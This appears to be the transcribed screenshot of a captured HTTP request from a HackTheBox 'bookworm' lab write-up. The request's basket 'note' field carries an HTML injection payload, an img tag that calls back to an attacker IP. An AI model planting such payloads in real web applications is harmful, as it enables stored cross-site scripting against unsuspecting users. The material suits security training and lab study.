 1 POST /basket/2042/edit HTTP/1.1
2 Host: bookworm.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://bookworm.htb
10 Connection: close
11 Referer: http://bookworm.htb/basket
12 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6InRlc3QiLCJhdmF0YXIiOiIvc3RhdGljL2lt
Zy91c2VyLnBuZyJ9fQ==; session.sig=eNrnjBHPf1vWoX6kzmk2xB4dWdM
13 Upgrade-Insecure-Requests: 1
14
15 quantity=1&note=%3Cimg+src%3D%22http%3A%2F%2F10.10.14.34%2F%3Fcallback%22%3E